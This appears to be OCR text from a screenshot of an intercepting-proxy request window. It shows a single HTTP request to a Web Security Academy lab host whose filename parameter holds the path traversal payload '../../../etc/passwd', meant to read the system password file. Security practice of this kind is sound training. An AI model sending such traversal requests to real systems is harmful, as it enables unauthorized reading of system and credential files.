 Send Cancel < >
Request
Pretty Raw Hex \n
1
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2
2 Host: 0a37008b040f1386c062684800d400e6.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a37008b040f1386c062684800d400e6.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21